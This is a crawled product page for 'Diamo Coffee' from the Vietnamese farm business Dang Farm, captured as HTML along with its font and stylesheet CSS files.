

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dangfarm.com/san-pham/ca-phe/diamo-coffee-270.html
body_size: 17001
content:

<!doctype html>
<!--[if lt IE 7]>		<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>			<html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>			<html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="vi">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <title>Diamo Coffee</title>
    <meta name="description" content="Cafe 2">
    <meta name="keywords" content="Cafe 2">
    <link rel="icon" href="/favicon.png" type="image/x-icon">
    <link href="/Content/css/bootstrap.css" rel="stylesheet">
    <link href="/Content/fonts/font.css" rel="stylesheet">
    <link href="/Content/css/style.css" rel="stylesheet">
    <link href="/Content/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/Content/css/jquery.mCustomScrollbar.css" />












    <script src="/Content/js/jquery-1.12.3.min.js"></script>
    <script type="text/javascript" src="/Content/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="/Content/js/bootstrap.js"></script>
    <link rel="stylesheet" href="/Content/lib/lightslider-master/src/css/lightslider.css" />
    <script src="/Content/lib/lightslider-master/src/js/lightslider.js"></script>
</head>
<body>
<!------------chat box Facebook------------>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v6.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="200314003779790">
      </div>
<!------------End chat box Facebook------------>
    <header>      
        <div class="hd-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="left">
                            <div class="logo">
                                <a href="/"> <img src="/Content/images/logo.svg" /></a>
                            </div>
                        </div>
                        <div class="right">
                            <div class="row">
                                <div class="col-md-6">
                                    <h1 class="siteName"><a href="/">N&#244;ng trại Dang Farm</a></h1>
                                </div>
                                <div class="col-md-6 xs-hide">
                                    <ul class="list-inline text-right sociallist">
                                        <li>
                                            <a href="https://www.facebook.com/nongtraidangfarm" target="_blank" class="ico"><i class="fa fa-facebook"></i></a>
                                        </li>

                                        <li>
                                            <a href="            ""
" target="_blank" class="ico"><i class="fa fa-youtube"></i></a>
                                        </li>
                                        <li>
                                            <a href="mailto:nongtraidangfarm@gmail.com" target="_blank" class="ico"><i class="fa fa-envelope"></i></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                            
                        </div>
                        <div class="clearfix">

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">

            <div class="row">
                <div class="col-md-12">
                    <div class="left">
                        
                    </div>
                    <div class="right intinialDiv">
                        <!--Menu-->
                        <nav class="navbar navbar-default">
                            <div>
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <div class="toggle-title">
                                  
                                    </div>
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Main menu -->


<div class="collapse navbar-collapse al-center" id="bs-example-navbar-collapse-1">
    <ul class="nav navbar-nav">
            <li class=" ">
                <a  href="/">
                 Trang chủ</a>
                
            </li>
            <li class=" ">
                <a  href="/tham-nong-trai.html">
                 Thăm n&#244;ng trại</a>
                
            </li>
            <li class=" ">
                <a  href="/nghien-cuu.html">
                 Nghi&#234;n cứu</a>
                
            </li>
            <li class=" ">
                <a  href="/cau-chuyen.html">
                 C&#226;u chuyện</a>
                
            </li>
            <li class=" ">
                <a  href="/hoat-dong.html">
                 Hoạt động</a>
                
            </li>
            <li class="dropdown ">
                <a  href="/chinh-sach.html">
                 Ch&#237;nh s&#225;ch</a>
                
<button class="btn dropdown-toggle" type="button" data-toggle="dropdown">
                    <span class="caret"></span>
                </button>
                    <ul class="dropdown-menu">
                                <li class=" ">
                                <a href="http://dangfarm.com/dieu-khoan-su-dung/dieu-khoan-su-dung-289.html">Điều khoản sử dụng</a>
                            </li>
                                <li class=" ">
                                <a href="http://dangfarm.com/chinh-sach-nguon-san-pham/chinh-sach-nguon-san-pham-290.html">Ch&#237;nh s&#225;ch nguồn sản phẩm</a>
                            </li>
                    </ul>
            </li>
            <li class=" ">
                <a  href="/lien-he.html">
                 Li&#234;n hệ</a>
                
            </li>


    </ul>












</div><!-- /.navbar-collapse -->



                            </div>
                        </nav>
                    </div>
                    <div class="clearfix">

                    </div>
                </div>
               

            </div>
        </div>
    </header>






    <!--**********Header END**********************************-->
    <!--********** Wrapper Start******************************-->
    






<style>
    .lSSlideWrapper{border:1px solid #f2f2f2}
</style>


<div class="navigation nlist" style="margin-bottom:0px">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="list-inline ">
                    <li><a href="/">Trang chủ</a> <i class="fa fa-angle-double-right"></i><a href="/ca-phe.html">C&#224; ph&#234;</a></li>
                </ul>













            </div>

        </div>
    </div>

</div>

<div class="pdtop15">
    <div class="container main">
        <!-- /.Trường hợp là sản phẩm -->
        <div class="row product-detail">
            <div class="col-md-5 col-sm-6 col-xs-12 text-center">
                <ul id="image-detail" class="gallery list-unstyled cS-hidden">
                        <li data-thumb="/Upload/Images/sanpham/coffee.jpg?w=50&h=50&mode=crop" data-src="/Upload/Images/sanpham/coffee.jpg">
                            <img src="/Upload/Images/sanpham/coffee.jpg?w=640&h=640&mode=crop">
                        </li>
                </ul>
            </div>

            <div class="col-md-7 col-sm-6 col-xs-12">
                <h1 class="productname">Diamo Coffee</h1>

                <div>
                    Diamo Coffee
                </div>

                <input type="hidden" class="txtPrice" />
                
                }

                <div class="hdmh">

                    <h4>Hướng dẫn mua h&#224;ng</h4>
                    <div>
                        <p><span style="font-size:14px;">Bạn c&oacute; nhu cầu mua sản phẩm của ch&uacute;ng t&ocirc;i h&atilde;y đến c&aacute;c điểm b&aacute;n h&agrave;ng của Dang Farm tại Tp.Bu&ocirc;n Ma Thuột.</span></p>

<p><span style="font-size:14px;">1. Kiểm tra nguồn gốc, xuất xứ h&agrave;ng h&oacute;a: Bạn vui l&ograve;ng d&ugrave;ng ứng ụng Zalo tr&ecirc;n điện thoại&nbsp;&nbsp;Smart Phone qu&eacute;t m&atilde; tr&ecirc;n bao b&igrave; sản phẩm</span></p>

<p><span style="font-size:14px;"><font face="Roboto, sans-serif">2.&nbsp;</font></span></p>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="col-lg-12">
                <div class="ttct">Thông tin chi tiết</div>
            </div>
            <div class="col-lg-12 ttctsub">
                <p>Diamo Coffee</p>

            </div>
        </div>

        <div class="row">
            <div class="col-lg-12">
                <div class="ttct">Các sản phẩm khác</div>
            </div>
            <div class=" hotproduct">
            </div>

        </div>



    </div>

</div>


<!-- Modal -->
<div id="myModal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Cảnh báo</h4>
            </div>
            <div class="modal-body">

            </div>
        </div>

    </div>
</div>



    <!--********** Footer Start******************************-->

    <div class="subinfo">
        <div class="container">
            <div class="row vertical-align">
                <div class="col-md-3 col-sm-4 col-xs-12 text-center">
                    <img src="/Upload/Images/Footer/logo-white.svg" />
                </div>
                <div class="col-md-6 col-sm-4 col-xs-12 text-center">
                    <img src="/Upload/Images/Footer/tieu.svg" />
                </div>
                <div class="col-md-3 col-sm-4 col-xs-12 text-center">
                    <img src="/Upload/Images/Footer/diamocafe.png" />

                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center ifo">
                    <p><span style="font-family:arial,helvetica,sans-serif;"><strong>HỘ KINH DOANH DANG FARM</strong></span></p>

<p><span style="font-family:arial,helvetica,sans-serif;">Địa chỉ: Th&ocirc;n 3, X&atilde; Quảng Ph&uacute;, Tỉnh Đắk Lắk</span></p>

<p><span style="font-family:arial,helvetica,sans-serif;">Số ĐKKD:&nbsp;40G8010209;&nbsp;Cấp ng&agrave;y: 02/10/2019;&nbsp;Nơi cấp: Ph&ograve;ng T&agrave;i ch&iacute;nh-Kế hoạch huyện Cư M&#39;gar.</span></p>

<p><span style="font-family:arial,helvetica,sans-serif;">M&atilde; số thuế: 8277950831</span></p>

<p><span style="font-family:arial,helvetica,sans-serif;">Điện thoại:&nbsp;090 464 3579</span></p>

<p><span style="font-family:arial,helvetica,sans-serif;">Chịu tr&aacute;ch nhiệm về sản phẩm: Đặng Văn Huy</span></p>

                </div>
            </div>
        </div>
    </div>



    <footer>
        <div class="container">

            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <p>
                        © 2019 Dang Farm. All rights reserved
                    </p>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12 text-right">
                    <p>
                        Thiết kế và phát triển <a target="_blank" href="https://daklak24h.com.vn/">Daklak24h</a>
                    </p>
                </div>

            </div>
        </div>

    </footer>
    <!--********** Footer End ******************************-->
    <!-- Modal thongbao -->
    <div id="ModalThongBao" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title">Kim Đức</h4>
                </div>
                <div class="modal-body">

                </div>
            </div>

        </div>
    </div>


    <script>
              
        $(document).ready(function () {
            var w = $(window).width();
              

            if (w > 980) {
                $(".navbar-default .navbar-nav  li.dropdown").hover(function () {
                    $(this).find('.dropdown-menu:first').css({ visibility: "visible", display: "none" }).fadeIn(400);
                }, function () {
                    $(this).find('.dropdown-menu:first').hide(200);
                });
            }
            $(".subactive").parent().parent().addClass("active");

         

            //----Liên kết website
            $('#BannerId').on('change', function () {
                var url = $(this).val();
                if (url) {
                    window.open(url, '_blank');
                }
                return false;
            });


        });




    </script>

    
    <script>
        $(document).ready(function () {
            $('#image-detail').lightSlider({
                gallery: true,
                item: 1,
                thumbItem:5,
                slideMargin: 0,
                speed: 800,
                pause: 6000,
                auto: true,
                loop: true,
                onSliderLoad: function () {
                    $('#image-detail').removeClass('cS-hidden');
                }
            });

        });
    </script>


<script>
        $(document).ready(function () {
            $(".dh-btn").click(function () {
                var item = $(this).parent().parent().parent();
                var price = item.find(".txtPrice").val();
                var id = item.find(".txtId").val();
                var amount = item.find(".txtAmount").val();

                var GiftId = [];
                $('.GiftId:checked').each(function () {
                    GiftId.push(this.name);
                });


                if (amount == 0)
                {
                    $(".modal-body").html("<p>Vui lòng nhập số lượng</p>");
                    $("#myModal").modal('show');
                }
                else{
                var options = {};
                options.url = "/Common/AddCart";
                options.type = "POST";
                options.data = JSON.stringify({ Id: id,Amount:amount,price:price,GiftId:GiftId });
                options.dataType = "json";
                options.contentType = "application/json";
                options.success = function (rs) {
                    if (rs == 1) window.location.replace("/Product/DatHang2");
                };
                options.error = function () { alert("Error retrieving!"); };
                $.ajax(options);

                }


            })

        });


</script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dangfarm.com/Content/fonts/font.css
body_size: 799
content:

@font-face {
  font-family: 'UTMAvo';
  src: url('UTM Avo Regular.eot');
  src: url('UTM Avo Regular.eot?#iefix') format('embedded-opentype'),
       url('UTM Avo Regular.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'UTMAvo';
  src: url('UTMAvo.svg#UTMAvo') format('svg'),
       url('UTMAvo.ttf') format('truetype'),
       url('UTMAvo.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'UTMAvo';
  src: url('UTM Avo Bold.eot');
  src: url('UTM Avo Bold.eot?#iefix') format('embedded-opentype'),
       url('UTM Avo Bold.woff2') format('woff2');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'UTMAvo';
  src: url('UTMAvoBold.svg#UTMAvoBold') format('svg'),
       url('UTMAvoBold.ttf') format('truetype'),
       url('UTMAvoBold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
}



--- FILE ---
content_type: text/css
request_url: https://dangfarm.com/Content/css/style.css
body_size: 36019
content:
/* Global class */

.block {
    display: block;
}

.inline-block {
    display: inline-block;
    font-size: 15px;
}

.mg0 {
    margin: 0px;
}

.pd0 {
    padding: 0px;
}

@font-face {
  font-family: 'UTMCaviar';
  src: url('../fonts/UTMCaviar.eot');
  src: url('../fonts/UTMCaviar.woff') format('woff'),
       url('../fonts/UTMCaviar.ttf') format('truetype'),
       url('../fonts/UTMCaviar.svg#UTMCaviar') format('svg'),
       url('../fonts/UTMCaviar.eot?#iefix') format('embedded-opentype');
  font-weight: normal;
  font-style: normal;
}





.mgr5{margin-right:5px}
.table tbody a{color:#337ab7}
.btn-success,.btn-primary {
    color: #fff !important; 
}

.btn i {
    margin-right:7px
}

/* body, html */
body {
    font-size:13px;
    color: #333;
    margin: 0;
    padding: 0;
    position: relative;
  
}

a:link, a:hover, a:focus, a:active, a:visited {
    text-decoration: none;
    color: inherit;cursor:pointer;
}

a:hover {
    color: #e5c145 ; 
}

img {
    max-width: 100%;
}

.toplist{ line-height:40px;margin-left:30px}
.toplist i{margin-right:7px}

header {
border-top:20px solid #009347;
border-bottom:1px solid #eee;
}
header .hd-top{background:#39b34a; color:#fff; height:65px}
header .left{width:245px; float:left;position:relative;}
header .right{width:calc(100% - 275px); float:right}

header .siteName {line-height:65px; margin:0px;   font-family: 'UTMAvo'; font-weight:bold; text-transform:uppercase;font-size:24px;
}
header .siteName a:hover{color:#fff}

.logo{width:245px; height:130px;
     background: #fff;
       display: flex;
    align-items: center;
    text-align: center;
    justify-content: space-between;
    position:absolute;
    top:-20px; left:0px; z-index:99;
}
.logo a{    display: block; width: 100%;}
.logo img{display:block; margin:auto}


.h2home{margin-top:0px; text-align:center; letter-spacing:7px; color:#666; font-size:24px; padding-bottom:20px}

.heading-wrp{margin-top:0px}

.detailOrderDiv p{padding:5px 0;border-bottom: 1px solid #eee;}
.detailOrderDiv .label{font-size:100%}
.detailOrderH4{    font-weight: BOLD;
    COLOR: #d8a60d;
    MARGIN-BOTTOM: 20PX;}

.spctlist {
    list-style: none;
    padding: 0; 
    text-align:center;
    width:100%; margin:auto;
}

.spctlist li{display:inline-block;}
.product-cover img{width:100%;}
.navbar {
    margin-bottom: 7px;
    min-height: 35px;
}

.sociallist li{color:#fff}
.sociallist li a{color:#fff}

.navbar-default {
    border: none;   
    border-radius:0px;
    margin:0px 0 0;background:none;
}
    .navbar-nav{width:100%; }
    .navbar-nav > li{float:none; display:inline-block; }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        border: none;
        padding: 0px;
    }

        .navbar-default .navbar-collapse li {
            margin-right: 1px;
        }

            .navbar-default .navbar-collapse li > a {
                color: #333;
                padding: 0px 15px;
                line-height:45px;font-weight:bold; 
                 font-family: 'UTMAvo'; font-weight:bold; text-transform:uppercase;font-size:14px;
            }
      
              .navbar-default .navbar-collapse > .nav> li:first-child > a{padding-left:0px}
          .navbar-default .navbar-collapse > .nav> li:last-child > a{border:none}

    .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li:hover > a {
        color: #009347;
        background:none;
    }

   .navbar-default .navbar-nav > li:hover > a{
        background:none !important;
    }

    .navbar-default .navbar-nav li.dropdown .dropdown-menu {
        border-radius: 0px;
      
    }
    .navbar-default .navbar-collapse li:first-child > a{}


    .navbar-default .navbar-collapse li .dropdown-menu {
        min-width: 250px;
        border: none;
        padding: 0px;
        background:#f2f2f2;
    }

        .navbar-default .navbar-collapse li .dropdown-menu > li {
            border-bottom: 1px dotted #ddd;
           
        }

            .navbar-default .navbar-collapse li .dropdown-menu > li:last-child {
                border: none;
            }

            .navbar-default .navbar-collapse li .dropdown-menu > li > a {
                color: #333;
                font-weight: normal;
                 border-right:none;
                 text-transform:none; font-size:13px; padding:3px 15px;  line-height:30px;
            }

    /* level 3*/
    .navbar-default .navbar-nav li.dropdown .dropdown-menu li .dropdown-menu {
        left: 248px;
        top: -3px;
    }

.slul{border-bottom:1px solid #ddd}
.sl-item{ border-radius:50%; border:1px solid #ddd;width:160px; height:160px;font-family: 'Roboto', sans-serif; margin:40px 30px;overflow:hidden}
.sl-item .num{font-size:60px; color:#37b24a;line-height: 100%;    margin:30px 0 0 0;}
.sl-item .smaller{font-size:42px;margin-top:48px}
.sl-item .text{font-size:18px; color:#3a3a3a}

.homeproducts{list-style:none;padding:0px;margin:30px 0;text-align:center;}
.homeproducts li{display:inline-block; width: calc(33% - 4px);text-align:center}
.homeproducts li .product-item{max-width:90%; margin:auto}
.homeproducts li .product-item p{color:#888;margin-bottom:20px}
.spcct{margin:10px 0 20px 0}
.btn-xt{background:#d8a60d; padding:7px 25px; border-radius:4px; margin-top:10px}
.btn-xt:hover{background:#37b24a}
.btn-green{background:#bb3026;color:#fff !important;  font-size:11px}

.spctt p{margin-bottom:20px}

.product-bg{ background-repeat:no-repeat !important;    background-size: cover !important;color: #fff;}
.product-bg input{color:#333;}
.pdtop15{padding-top: 15px;}

.homeproducts li .product-item .img{border-radius:100%; overflow:hidden;width:250px; height:250px;border:6px solid #ddd;margin:0 auto 20px auto}
.homeproducts li .product-item .img img{    width: 110% !important;
    max-width: 110%;
    margin-left: -5%;
    margin-top: -5%;}
.homeproducts li .product-item h4 a{color:#37b24a}

.spctt{margin:30px 0
}
.spctt .img{margin-bottom:15px;}
.spctt h4{font-size:18px; text-align:center; font-weight:bold}
.spctt h4 a{color:#222;}
.main{min-height: calc(100vh - 358px)}

#image-gallery img{width:100%}

.popup{position:fixed; background:rgba(0,0,0,0.8); top:0px; left:0px; width:100%; height:100%; z-index:1000}
.popup .fa-close{color:#fff ; font-size:34px; margin:30px 0 10px 0; cursor:pointer}
.popup .fa-close:hover{color:red !important}
.lSSlideOuter #content-slider2 .spctt a{
    display:block;
    overflow:hidden;
}
.lSSlideOuter #content-slider2 .spctt a:hover img {
   transition: transform .2s;
   transform: scale(1.1);
}
.date-bar {
    background: #ddd;
    height: 40px;
    margin-bottom: 7px;
}

    .date-bar .date {
        line-height: 40px;
        padding-left: 7px;
        font-style: italic;
    }

.hotline{font-size:14px;color:#444;padding-top:35px;font-family: 'Roboto', sans-serif ;}
.hotline i{margin-right:7px; font-size:15px}

.form-search {
    margin: 2px 2px;position:relative
}

    .form-search .form-control {
        background: none;
        border: none;
            box-shadow: none; color:#fff;
    }

.form-search ::-webkit-input-placeholder {
    font-size: 11px;
    font-style: italic;
    color: #fff;
}

.form-search .btnsearch {
    background: url(../images/search-btn.png) no-repeat;border:none;outline:none;position:absolute; top:0px; right:0px;
   width:101px; height:50px;
}

.menuseachbtn{background: none;
    border: none;
    height: 35px;
    padding: 0 10px;
    color: #009347;}

.menuseachbtn i{font-size:14px}

.flaglist{line-height:34px;}


.comment iframe,.fb-comments ,.fb-comments  span{max-width:100% !important}
.sociallist{
    margin-top:15px;
}
.sociallist .ico{    display: block;
    background: #fff;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    line-height: 35px;
    color: #39b34a;
    text-align: center;}
.sociallist .ico i{  color: #39b34a;
 font-size:16px; margin-top:10px}
.sociallist .ico:hover i{color:#e5c145}


.saletag{color:#111; font-weight:normal;margin-left:10px}
.saletag .fa{color:#e07762}

.oldprice{text-decoration:line-through;font-size:12px;color:#999 !important}
.banner-item {
    margin-bottom: 5px;
    border: 1px solid #eee;
}

.topbanner-item{text-align:center}
.topbanner-item .img{ margin-bottom:20px; display:block}
.topbanner-item .title{font-size:18px;font-weight:bold; color:#666 }
.topbanner-item .ovv{color:#999 }

    .banner-item img {
        width: 100%;
        display: block;
    }

    .file-custom{background:#eee; border-radius:4px; padding:10px; width:60px; height:60px; color:#666; line-height:45px; cursor:pointer; text-align:center}
.file-custom i{font-size:21px}
.file-custom:hover{background:#ddd}

.submenu{background:#84a933; }
.submenu ul li a{color:#fff; line-height:45px; font-size:16px; padding:0px 40px 0 0}
.submenu ul{margin:0px; padding:0px}

.hotrolist{list-style:none; padding:0}
.hotrolist li{margin-bottom:10px; font-size:13px}
.tkol p{margin-bottom:0px;font-size:11px}
.tkol strong{color:darkslategrey}

.iconBig i{font-size:32px; color:#fff; margin-top:20px}
.iconBig li{margin-right:20px}
.iconBig i:hover{color:#e68133}
footer {
    padding: 15px 0 15px 0; font-size: 12px; background:#fff; color:#555
}

    footer p {
     margin-bottom:5px
    }

        footer p a:hover {
            color: #f5c96c;
        }
       
.mainhd{position:relative}
.mainhd .absl{position:absolute; top:20px; right:0px; max-width:300px;font-size:13px}
.mainhd .fa-shopping-basket{font-size:32px;}
.mainhd .absl ul{}
.mainhd .shopping-num {text-align:left; }
.mainhd .shopping-num a{color:#008a25}

.home-banner{margin:0 0 20px 0; overflow:hidden; position:relative}
.home-banner .ovl{padding:7px 0; background:rgba(1,19,51,0.7); color:#fff; position:absolute; left:0px;bottom:0px;width:100%; text-align:center;font-weight:bold; text-transform:uppercase}
.home-banner img{margin:auto;display:block;width:100%}

.mgt30{margin-top:30px}

.mytabcontent{padding-top:20px}

.article-body h1 {
    font-size: 24px;
    font-weight: bold;
}

.vertical-align{
        display: flex;
    align-items: center;
    text-align: center;
    justify-content: space-between;
}

.hutr{font-weight:bold; text-align:center; font-size:30px; color:#000; margin-top:25px}
.hutr .hi{color:#007f4b}
.hutr .up{color:#e5c145}

.slide{margin:10px 0 0 0}
.slide img{width:100%}

.map{margin-bottom:-10px}

.subinfo{background:#39b34a; padding:20px 0 30px; color:#fff; margin-top:20px}
.subinfo a{color:#fff}
.subinfo h4{font-size:18px;font-weight:bold;font-family:Arial;margin-bottom:20px}
.subinfo .ifo{
     font-family: 'UTMAvo';font-weight:bold; font-size:14px;  padding-top:15px; border-top:2px solid #fff; margin-top:15px
}
.subinfo .ifo p{margin-bottom:3px;}

.farmkid {position:relative;}
.farmkid img{width:100%;}
.farmkid .ov{
    position:absolute; bottom:0px; left:0px; width:100%; padding:20px 0; background:rgba(255,255,255,0.6); color:#333; font-size:14px;
}


.dh-btn{background:#e07762; color:#fff;border:none}
.txtAmount{text-align:center;border-radius:3px;box-shadow:none; border:1px solid #ddd; padding:7px 0;margin:0 0 0 10px}

.dh-btdiv{height: 35px; width: 100%; text-align: center; background: #eee; color: #333; font-size: 12px; font-weight: bold;text-transform: uppercase; line-height: 35px; margin: 85px 0}


.col-detail .left{width: calc(100% - 250px); float:left}
.col-detail .right{ width:230px; float:right; margin-left:10px; padding-left:10px; border-left:1px solid #ddd;font-size:13px}

.box1000{width: 1000px; max-width:100% ;margin: auto}
.mbg0{margin-bottom: 0px !important}
.dathang-tbl{ margin-top: 10px; width: 100%; font-size: 13px; }
.dathang-tbl tr td:first-child{font-weight:bold;font-size:12px}
.dathang-tbl tr td .form-control{box-shadow:none; }
.dathang-tbl tr td {padding-bottom: 10px}

.productoderdetail-tbl{font-size: 11px; text-transform: uppercase}
.productoderdetail-tbl tr th{text-align: center; background: #fef7e7; border: none !important}
.productoderdetail-tbl tr td{text-align: center}
.productoderdetail-tbl tr td:first-child{font-weight: bold;text-align: left}
.comment{font-size: 13px}
.mybtndh2{padding: 10px 60px;height:35px;color:#fff !important;font-weight:bold; line-height: 35px;background: #e07762;font-size: 12px; text-transform: uppercase;border:none;outline:none; }
 
.mybtndh{padding: 0px 30px;height:35px;color:#111;font-weight:bold; line-height: 35px;background: #e07762; color: #fff;font-size: 12px; text-transform: uppercase;border:none;outline:none; }
.mybtndh:hover{color: #fff; background: #fec628 !important}

.mybtndhblue{background:none;font-size: 18px; font-weight: bold;padding: 10px 30px;color:#222;padding:0px }
.finaldh-btn{height: 35px; padding: 0 30px;  background: #008a25; color: #fff; text-align: center; border: none;outline: none;font-size: 16px;font-weight: bold}
.greybtn{background: #b7b7b7;height:35px;font-size:12px}
.greybtn:hover{color:#333}
.summarytotal{font-weight:bold;font-size:18px;margin:20px 0}


.dhtc{width:575px; max-width:90%; margin:30px auto}
.dhtc .header{height:35px; line-height:35px; text-align:center; font-size:12px; color:#fff;font-weight:bold; text-transform:uppercase;background:#f9b528}
.dhtc .body{padding:50px;  font-size:18px; background:#fef7e7;text-align:center }
.vertical-align {
  display: flex;
  align-items: center;
  flex-direction: row;
}



.dlfile {
    color: #af0e00 !important;
    font-weight: bold;
    font-size: 11px;
    text-transform: uppercase;
}

    .dlfile i {
        margin-right: 7px;
    }

.pdl0 {
    padding-left: 0px;
}

.pdr0 {
    padding-right: 0px;
}

.fb-div{margin-top:20px}
.fb-div iframe{max-width:100% !important}

.box-item{
    margin:10px 0;
}

.box-item .header{
    background:#009347; text-align:center;
}
.box-item .header a{
    display:block; color:#fff; font-family:'UTMAvo'; font-size:18px; font-weight:bold; line-height:40px; text-transform:uppercase; transition:0.6s;
}

.box-item:hover .header a{
   color:#fcee21
}

.box-item .body{

}

.box-item .body img{width:100%}

.category-list {
    margin:40px 0;
}

    .category-list .cat-item {
        margin-bottom: 15px;
    }
  

        .category-list .cat-item .header {
            line-height: 30px;
            padding: 15px 0px 7px;
            border-top: 1px solid #ddd;
        }

            .category-list .cat-item .header:before {
                display: block;
                content: '';
                background: #37b24a ;
                height:3px;
                margin-top: -18px;
                width: 30%;
            }


            .category-list .cat-item .header ul {
                margin: 0px;
            }

            .category-list .cat-item .header li {
                padding: 0px;
            }

                .category-list .cat-item .header li a {
                    color: #fff;
                    font-size: 10px;
                    padding: 0px;
                }

                .category-list .cat-item .header li:first-child a {
                    color: #333 ;
                    font-size: 18px;
                    padding-left: 0px;
                    font-weight: bold;
                }

                .category-list .cat-item .header li:first-child i {
                    color: #171717;
                    font-weight: normal;
                    font-size: 14px;
                    margin-left: 5px;
                }

                .category-list .cat-item .header li a:hover {
                    color: #af0e00;
                }

            .category-list .cat-item .header h4 {
                margin: 20px 0 0 0;
                padding: 0px;
            }

        .category-list .cat-item .body {
            padding: 7px 10px;
        }

            .category-list .cat-item .body .row {
                margin-left: -10px;
                margin-right: -10px;
            }

            .category-list .cat-item .body .first-article-item .img {
                margin: 0 0px 7px 0;
                display: block;
            }

                .category-list .cat-item .body .first-article-item .img img {
                    width: 100%;
                }

            .category-list .cat-item .body .first-article-item .title {
                font-size: 18px;
                font-weight: bold;
            }

            .category-list .cat-item .body .first-article-item .ovv {
                line-height: 150%;
            }

            .category-list .cat-item .body ul {
                clear: both;
                padding-left: 0px;
                list-style: none;
            }

                .category-list .cat-item .body ul li {
                    margin-bottom: 10px;
                      padding: 0px;
                }
